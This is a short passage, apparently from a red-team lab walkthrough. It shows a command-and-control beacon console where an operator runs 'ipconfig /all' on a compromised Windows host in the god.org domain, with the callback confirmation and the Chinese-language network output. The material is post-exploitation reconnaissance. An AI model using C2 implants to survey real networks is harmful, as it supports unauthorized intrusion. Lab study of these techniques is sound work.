 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . : localdomain